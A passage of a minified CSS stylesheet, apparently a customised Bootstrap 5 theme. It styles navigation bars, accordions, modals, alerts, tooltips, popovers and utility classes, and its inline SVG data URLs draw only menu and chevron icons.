.dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem 